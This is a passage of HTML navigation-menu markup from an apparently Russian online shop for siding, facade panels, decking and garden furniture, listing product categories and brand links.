				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/obreshjotka/">Обрешётка</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/piks-dlja-stolbov/">ПИКС для столбов</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/uteplitel/">Утеплитель</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/gibka-metalla/">Гибка металла</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/sistema-otdelki-uglov-rusty/">Система отделки углов (русты)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/">Дренажная система</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/izoljacionnie-materiali/">Изоляционные материалы</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/sadovaja-mebel/">Садовая мебель<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/komplekti-mebeli-s-divanami-iz-iskusstvennogo-rotanga-afina/">Комплекты мебели с диванами из искусственного ротанга Afina</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/mebel-iz-rotanga/">Мебель из Ротанга</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/podvesnie-kresla/">Подвесные кресла</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/sarai/">Сараи</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/shatri/">Шатры</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/shezlongi/">Шезлонги</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/ulichnie-zonti-dlja-sada-i-kafe/">Уличные зонты</a>
													</div>
														</li>  
							
		 </ul>
			</li>
						</ul>
	</li>
	</ul>
<div class="menu_mob_plus">	
<div class="hidem">
<ul class="nav navbar-nav">	
			<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/vinilovij-sajding/" data-hover="dropdown" data-delay="1" data-close-others="false">Виниловый Сайдинг<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/docke2/"><span class="style2lv">Docke</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/fineber-276/"><span class="style2lv">Fineber</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/grand-line-331/"><span class="style2lv">Grand Line</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/mitten-kanada/"><span class="style2lv">Mitten (Канада)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/nordside-rossija/"><span class="style2lv">Nordside (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/tecos/"><span class="style2lv">Тecos</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/vinyl-on-337/"><span class="style2lv">Vinyl-On</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/vox-polsha/"><span class="style2lv">Vox (Польша)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/alta-profil/"><span class="style2lv">Альта-профиль</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/vinilovij-sajding/dachnyj/"><span class="style2lv">Дачный</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/dolomit-rossija/"><span class="style2lv">Доломит (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/yu-plast-belorussiya/"><span class="style2lv">Ю-пласт (Белоруссия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/tehnonikol3/"><span class="style2lv">ТЕХНОНИКОЛЬ</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/metallicheskij-sajding/" data-hover="dropdown" data-delay="1" data-close-others="false">Металлический сайдинг<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/metallicheskij-sajding/metall-profil/"><span class="style2lv">Металл Профиль</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/fibrocementnij-sajding-/" data-hover="dropdown" data-delay="1" data-close-others="false">Фиброцементный сайдинг<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/cedral/"><span class="style2lv">Cedral</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/cm-bord1/"><span class="style2lv">CM Bord</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/fibrosajding-decover/"><span class="style2lv">Decover</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/fcs-group1/"><span class="style2lv">FCS Group</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/fibra-plank/"><span class="style2lv">Fibra Plank</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/fibrocementnaja-sajding-panel-latonit/"><span class="style2lv">Latonit</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/panda1/"><span class="style2lv">Panda</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/sidwood1/"><span class="style2lv">SidWood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/betjeko1/"><span class="style2lv">Бетэко</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/canyon/"><span class="style2lv">Каньон</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/kiriss-fasad/"><span class="style2lv">Кирисс Фасад</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/mirko1/"><span class="style2lv">Мирко</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/fibrostar1/"><span class="style2lv">Фибростар</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class="activetopmenu dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/fasadnie-paneli/" data-hover="dropdown" data-delay="1" data-close-others="false">Фасадные панели<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/fasadnie-paneli/brusdecor/"><span class="style2lv">BrusDecor</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/fasadnie-paneli/canada-ridge/"><span class="style2lv">Canada Ridge (Россия)</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/docke-151/"><span class="style2lv">Docke (Дёке) (Германия-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/fineber-158/"><span class="style2lv">Fineber (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/grand-line1/"><span class="style2lv">Grand Line</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/ya-fasad-225/"><span class="style2lv">Grand Line (Я Фасад)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/fasadnie-paneli/lp-smartside1/"><span class="style2lv">LP SmartSide</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/nailite/"><span class="style2lv">Nailite</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/tehnonikol2/"><span class="style2lv">ТЕХНОНИКОЛЬ</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/nordside-183/"><span class="style2lv">Nordside (Финляндия-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/royal-stone-149/"><span class="style2lv">Royal Stone (Канада-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/steindorf1/"><span class="style2lv">SteinDorf</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/tecos-imabel-238/"><span class="style2lv">Tecos(Бельгия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/vox/"><span class="style2lv">Vox (Польша)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/alta-profil-130/"><span class="style2lv">Альта-Профиль (Канада-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/aelit1/"><span class="style2lv">Аэлит</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/dolomit-179/"><span class="style2lv">Доломит (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/komplektujushh/"><span class="style2lv">Комплектующие</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/t-sajding-132/"><span class="style2lv">Т-Сайдинг (Техоснастка)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/"><span class="style2lv">Ю-Пласт (Белоруссия)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/-fasadnie-termopaneli/" data-hover="dropdown" data-delay="1" data-close-others="false"> Фасадные Термопанели<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/fasadnie-termopaneli-zodiac/"><span class="style2lv">Zodiac</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/dolomit3/"><span class="style2lv">Доломит</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/stenolit/"><span class="style2lv">Стенолит (Китай-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/termopaneli-alyaska-189/"><span class="style2lv">Термопанели Аляска (Россия)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/terrasnaja-doska-dpk-/" data-hover="dropdown" data-delay="1" data-close-others="false">Террасная доска Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/nanowood/"><span class="style2lv">NanoWood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/gardenparkett1/"><span class="style2lv">GardenParkett</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/easydecking1/"><span class="style2lv">EasyDecking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/latitudo1/"><span class="style2lv">Latitudo</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/dortmax/"><span class="style2lv">Dortmax</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/terrasnaja-doska-dpk-/%C2%ABdolomit%C2%BB/"><span class="style2lv">«Доломит»</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/deckrondarvolex/"><span class="style2lv">Deckron/Darvolex</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/bruggan-1/"><span class="style2lv">Bruggan </span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/faynag/"><span class="style2lv">Faynag</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/3224-10/"><span class="style2lv">Ecodecking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/goodeck/"><span class="style2lv">Goodeck</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/deckart-rossija1/"><span class="style2lv">Deckart (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/holzhof/"><span class="style2lv">Holzhof</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/legro-ultra/"><span class="style2lv">Legro Ultra</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/terrasnaja-doska-dpk-/altay-decking1/"><span class="style2lv">Altay Decking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/multideck1/"><span class="style2lv">MultiDeck</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/polivan-group1/"><span class="style2lv">Polivan Group</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/rusdecking/"><span class="style2lv">RusDecking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/savewood1/"><span class="style2lv">Savewood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/woodvex1/"><span class="style2lv">Woodvex</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/grinderdeco1/"><span class="style2lv">Grinderdeco</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/outdoor1/"><span class="style2lv">OutDoor</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/derevoplast/"><span class="style2lv">ДеревоПласт</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/cm-decking/"><span class="style2lv">Cm Decking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/polywood1/"><span class="style2lv">Polywood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/sequoia/"><span class="style2lv">Sequoia</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/terrapol/"><span class="style2lv">Terrapol</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/" data-hover="dropdown" data-delay="1" data-close-others="false">Грядки и клумбы из Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-45sm-dpk/"><span class="style2lv">Грядки 45см ДПК</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-15sm-dpk-nizkie/"><span class="style2lv">Грядки 15 см ДПК низкие</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-225sm-dpk-srednie/"><span class="style2lv">Грядки 22,5 см ДПК средние</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/-grjadki-30sm-dpk-visokie/"><span class="style2lv"> Грядки 30 см ДПК высокие</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-klumbi-iz-dpk/"><span class="style2lv">ГРЯДКИ, КЛУМБЫ ИЗ ДПК Holzhof</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/fasadnaja-plitka/" data-hover="dropdown" data-delay="1" data-close-others="false">Фасадная плитка<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-docke-standard/"><span class="style2lv">Фасадная Плитка Docke STANDARD</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnaja-plitka/amk1/"><span class="style2lv">Фасадная плитка АМК</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-simter/"><span class="style2lv">Фасадная плитка Симтер</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-tehnonikol/"><span class="style2lv">Фасадная плитка Технониколь</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-premium-brick/"><span class="style2lv">Фасадная плитка Docke Premium</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class=""><a href="https://saiding-market.ru/palubnaja-doska/">Палубная доска из Дпк</a></li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/reguliruemie-opory/" data-hover="dropdown" data-delay="1" data-close-others="false">Регулируемые опоры<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/reguliruemie-opory/opori-dortmax/"><span class="style2lv">Опоры Dortmax</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/reguliruemie-opory/opori-hilst/"><span class="style2lv">Опоры Hilst</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/reguliruemie-opory/iws-b/"><span class="style2lv">Опоры Iws</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
